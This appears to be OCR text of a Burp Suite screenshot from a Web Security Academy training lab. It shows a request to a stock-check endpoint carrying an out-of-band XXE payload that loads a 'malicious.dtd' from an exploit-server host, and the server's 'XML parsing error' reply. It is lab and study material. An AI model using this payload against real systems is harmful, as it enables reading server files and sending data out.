 Burp Suite Professional v2024.3.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
19 × +
Send Cancel < > Target: https://0a07008903429d2a87c1bb0b005e00fd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a07008903429d2a87c1bb0b005e00fd.web-sec
urity-academy.net
3 Cookie: session=
YCAR2SRQfyvEI382lz85jV0tZqhGeJJP
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a07008903429d2a87c1bb0b005e00fd
.web-security-academy.net/product?produc
tId=1
9 Content-Type: application/xml
10 Content-Length: 244
11 Origin:
https://0a07008903429d2a87c1bb0b005e00fd
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
19 "https://exploit-0a6700bf03259db687a6b
a3101970045.exploit-server.net/malicio
us.dtd">
20 %xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 141 bytes | 857 millis
Event log (11) All issues (859) Memory: 422.8MB